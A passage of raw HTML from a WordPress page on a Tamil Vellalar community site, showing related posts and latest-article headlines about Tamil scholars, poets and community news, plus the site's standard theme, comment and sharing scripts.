                <div class="td-module-thumb"><a href="https://velaler.com/tamil-poet-writer-literary-critic-social-reformer-iya-a-lets-praise-and-worship-aiya-on-velaler-periyathambi-pillai-memorial-day/" rel="bookmark" class="td-image-wrap " title="தமிழ் கவிஞர், கட்டுரையாளர், இலக்கிய ஆய்வாளர் ,சமூக சீர்திருத்தவாதி ஐயா வெள்ளாளர் ஏ. பெரியதம்பி பிள்ளை நினைவு நாளில் ஐயாவை போற்றி வணங்குவோம்!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="தமிழ் கவிஞர், கட்டுரையாளர், இலக்கிய ஆய்வாளர் ,சமூக சீர்திருத்தவாதி ஐயா வெள்ளாளர் ஏ. பெரியதம்பி பிள்ளை நினைவு நாளில் ஐயாவை போற்றி வணங்குவோம்!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/11/periyathambipillai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/history/leaders/" class="td-post-category">தலைவர்கள்</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/tamil-poet-writer-literary-critic-social-reformer-iya-a-lets-praise-and-worship-aiya-on-velaler-periyathambi-pillai-memorial-day/" rel="bookmark" title="தமிழ் கவிஞர், கட்டுரையாளர், இலக்கிய ஆய்வாளர் ,சமூக சீர்திருத்தவாதி ஐயா வெள்ளாளர் ஏ. பெரியதம்பி பிள்ளை நினைவு நாளில் ஐயாவை போற்றி வணங்குவோம்!!!">தமிழ் கவிஞர், கட்டுரையாளர், இலக்கிய ஆய்வாளர் ,சமூக சீர்திருத்தவாதி ஐயா வெள்ளாளர் ஏ. பெரியதம்பி பிள்ளை நினைவு நாளில் ஐயாவை போற்றி வணங்குவோம்!!!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/tamil-scholar-writer-professor-first-ph-d-lets-praise-and-worship-iya-velaler-velupillai-memorial-day/" rel="bookmark" class="td-image-wrap " title="தமிழ் அறிஞர், எழுத்தாளர், பேராசிரியர், முதன்முதலில் முனைவர் பட்டம் பெற்றவர், ஐயா வெள்ளாளர் ஆ. வேலுப்பிள்ளை நினைவு நாளில் ஐயாவை போற்றி வணங்குவோம்!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="தமிழ் அறிஞர், எழுத்தாளர், பேராசிரியர், முதன்முதலில் முனைவர் பட்டம் பெற்றவர், ஐயா வெள்ளாளர் ஆ. வேலுப்பிள்ளை நினைவு நாளில் ஐயாவை போற்றி வணங்குவோம்!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/11/velu-pillai-167x150.jpeg"  width="167" height="150" /></a></div>                <a href="https://velaler.com/category/history/leaders/" class="td-post-category">தலைவர்கள்</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/tamil-scholar-writer-professor-first-ph-d-lets-praise-and-worship-iya-velaler-velupillai-memorial-day/" rel="bookmark" title="தமிழ் அறிஞர், எழுத்தாளர், பேராசிரியர், முதன்முதலில் முனைவர் பட்டம் பெற்றவர், ஐயா வெள்ளாளர் ஆ. வேலுப்பிள்ளை நினைவு நாளில் ஐயாவை போற்றி வணங்குவோம்!!!">தமிழ் அறிஞர், எழுத்தாளர், பேராசிரியர், முதன்முதலில் முனைவர் பட்டம் பெற்றவர், ஐயா வெள்ளாளர் ஆ. வேலுப்பிள்ளை நினைவு நாளில் ஐயாவை போற்றி வணங்குவோம்!!!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_30_656" data-td_block_id="tdi_30_656"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_30_656" data-td_block_id="tdi_30_656"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
							<h3 id="reply-title" class="comment-reply-title">Leave a Reply / உங்களது கருத்தை பதியுங்கள்:					<small><a rel="nofollow" id="cancel-comment-reply-link" href="/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration/#respond" style="display:none;">Cancel reply</a></small>
				</h3>
						<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=181630800&#038;postid=2268&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply+%2F+%E0%AE%89%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AE%A4%E0%AF%81+%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%88+%E0%AE%AA%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%3A&#038;jetpack_comments_nonce=18c378404a&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=12.0.2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;token_key=%3Bnormal%3B&#038;sig=fc763c76c042be22df6374ec615f473f400c5a9c#parent=https%3A%2F%2Fvelaler.com%2Fwriter-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_33_66c td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">சமூக ஊடகங்கள்</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,255</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/velalercenter"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">14</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/VelalerC"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">52</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/UCj4aWC4SbfnEPA_yDqASILw"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_34_398 td_block_template_1">
<style>
/* custom css */
.tdi_34_398.td-a-rec{
					text-align: center;
				}.tdi_34_398 .td-element-style{
					z-index: -1;
				}.tdi_34_398.td-a-rec-img{
				    text-align: left;
				}.tdi_34_398.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_34_398.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://velalermatrimony.com/enrol.html"><img src="https://worldtamilforum.com/wp-content/uploads/2022/01/vm_festival_2021_2022.jpg"></a><p></p>
<div class="td-all-devices"><a href="#" target="_blank"><img src="http://velaler.com/wp-content/uploads/2020/10/vc-animated.gif"/></a></div>
<a href="https://cutt.ly/cE1WwD8"><img src="https://velaler.com/wp-content/uploads/2021/10/vm_fb_size.jpg"></div><div class="td_block_wrap td_block_21 td_block_widget tdi_35_9ce td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_35_9ce" ><script>var block_tdi_35_9ce = new tdBlock();
block_tdi_35_9ce.id = "tdi_35_9ce";
block_tdi_35_9ce.atts = '{"custom_title":"Latest Article","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_35_9ce","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35_9ce","tdc_css_class_style":"tdi_35_9ce_rand_style"}';
block_tdi_35_9ce.td_column_number = "1";
block_tdi_35_9ce.block_type = "td_block_21";
block_tdi_35_9ce.post_count = "3";
block_tdi_35_9ce.found_posts = "234";
block_tdi_35_9ce.header_color = "#";
block_tdi_35_9ce.ajax_pagination_infinite_stop = "";
block_tdi_35_9ce.max_num_pages = "78";
tdBlocksArray.push(block_tdi_35_9ce);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Article</span></h4></div><div id=tdi_35_9ce class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/" rel="bookmark" class="td-image-wrap " title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam" ><img class="entry-thumb" src="" alt="" title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/02/mayam_youtube_pirabhakaran-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/" rel="bookmark" title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam">மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://velaler.com/category/audio-video/video/" class="td-post-category">பதிவு ஒளி</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-10T01:31:48-05:30" >February 10, 2022</time></span>                    <span class="td-module-comments"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam : PART 2



[youtube https://www.youtube.com/watch?v=5N8BISjX34s&amp;w=560&amp;h=315]
                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/" rel="bookmark" class="td-image-wrap " title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!" ><img class="entry-thumb" src="" alt="" title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/velalermatrimony_thuluva_police-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/" rel="bookmark" title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!">துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://velaler.com/category/news/alternative-ideas/" class="td-post-category">மாற்று கருத்துகள்</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-22T21:31:02-05:30" >January 22, 2022</time></span>                    <span class="td-module-comments"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
உலகின் வேளாளர்களின் ஒரே இணையதளமான &quot;வேளாளர் மேட்ரிமோனி&quot;யில் (www.VELALERmatrimony.com) - திருமண தகவல் தளத்தில், வேளாளர்களின் 42 உட்பிரிவுகளுக்கு மட்டும் திருமண பொருத்தம் பார்க்கப்பட்டு வருகிறதை நாம் அனைவரும்...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/" rel="bookmark" class="td-image-wrap " title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!" ><img class="entry-thumb" src="" alt="" title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/parvathinathasivam-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/" rel="bookmark" title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!">தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://velaler.com/category/news/tamil-nadu/" class="td-post-category">தமிழகம்</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T04:11:34-05:30" >January 13, 2022</time></span>                    <span class="td-module-comments"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
ம.பார்வதிநாதசிவம்&nbsp;(சனவரி 14, 1936 - மார்ச் 5, 2013) யாழ்ப்பாணத்தைச் சேர்ந்த புலவரும், பத்திரிகையாளரும், தமிழறிஞரும் ஆவார்.&nbsp;அண்ணாமலைப் பல்கலைக்கழகத்தில்&nbsp;புலவர் பட்டக் கற்கையை மேற்கொண்டவர். எளிமையான நடையில் சிறந்த கவிதைகளை...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://velaler.com/"><img src="https://velaler.com/wp-content/uploads/2022/01/vm_festival_2021_ad.png" alt="" title=""/></a></div><div class="footer-text-wrap">Velaler Center Welcome You<div class="footer-email-wrap">Contact us: <a href="mailto:office@velalercenter.com">office@velalercenter.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/velalercenter/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/velcenter/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:office@velalercenter.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://t.me/velalercenter" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/velalerc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCj4aWC4SbfnEPA_yDqASILw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2309"><a href="https://velalermatrimony.com/">திருமணம்</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdFv54GFsPKFiOibyztaneSuAsWBhckt88YXMW9gAT-PN70Ng/viewform">விளம்பரம்</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdFv54GFsPKFiOibyztaneSuAsWBhckt88YXMW9gAT-PN70Ng/viewform">உங்கள் கருத்துகள்</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdFv54GFsPKFiOibyztaneSuAsWBhckt88YXMW9gAT-PN70Ng/viewform">விற்பனை</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdFv54GFsPKFiOibyztaneSuAsWBhckt88YXMW9gAT-PN70Ng/viewform">தொடர்பு</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Velaler Center 2021                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/" rel="bookmark" class="td-image-wrap " title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam" ><img class="entry-thumb" src="[data-uri]" alt="" title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/02/mayam_youtube_pirabhakaran-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/" rel="bookmark" title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam">மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் |...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-10T01:31:48-05:30" >February 10, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/" rel="bookmark" class="td-image-wrap " title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!" ><img class="entry-thumb" src="[data-uri]" alt="" title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/velalermatrimony_thuluva_police-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/" rel="bookmark" title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!">துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில்...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-22T21:31:02-05:30" >January 22, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/" rel="bookmark" class="td-image-wrap " title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!" ><img class="entry-thumb" src="[data-uri]" alt="" title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/parvathinathasivam-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/" rel="bookmark" title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!">தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T04:11:34-05:30" >January 13, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 696caecfc80a8
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/velaler.com\/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration\/":2268};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://velaler.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://velaler.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://velaler.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
